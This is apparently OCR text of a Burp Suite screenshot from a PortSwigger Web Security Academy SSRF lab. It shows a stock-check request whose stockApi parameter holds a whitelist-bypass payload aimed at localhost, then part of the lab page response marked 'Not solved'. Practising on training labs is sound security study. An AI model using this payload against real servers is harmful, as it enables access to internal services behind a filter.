 Send
Cancel
Target: https://0ac500d4033b28a7c06808de003a00bc.we
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0ac500d4033b28a7c06808de003a00bc.web-security-academy.net
3 Cookie: session=04zD3Yocv2tKWPBnYoc42PJRJ8bCE9m2
4 Content-Length: 58
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac500d4033b28a7c06808de003a00bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac500d4033b28a7c06808de003a00bc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net:8080
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=V5cYOTXpFyvDVh5hM3gBUN4rWa7fLA7X; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 10421
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with whitelist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with whitelist-based input filter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-whitelist-filter'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>